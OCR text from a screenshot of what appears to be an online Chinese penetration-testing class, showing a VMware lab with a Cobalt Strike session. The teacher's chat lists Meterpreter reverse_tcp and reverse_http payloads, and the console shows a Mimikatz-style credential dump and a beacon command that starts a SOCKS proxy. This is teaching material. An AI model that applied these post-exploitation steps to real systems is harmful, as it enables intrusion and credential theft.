 Windows 7 x64 - VMware Workstation
上课中 00:22:22
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T)
kali1904
Target1_CentOS 7 64 位
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
讨论区 成员(26)
设置监听器
该发言可能违规，仅老师可见
老师 lisianthus
windwos/meterpreter/reverse_http
老师 lisianthus
show options => lhost lport
嗯呢
老师 lisianthus
windows/meterpreter/reverse_tcp
好的
发送
资源监控
Microsoft
Visual Stu...
Eclipse IDE
for Java ...
address name note
10.10.100.128 LISIANTHUS-PC
10.10.100.135
192.168.56.1 PC-202003231539
192.168.123.129 USER-20181210FI
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : LISIANTHUS-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/9/19 22:06:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : LISIANTHUS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : lisianthus-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
lisianthus2 beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 16 bytes
[LISIANTHUS-PC] SYSTEM */3392 last: 1s
beacon>
英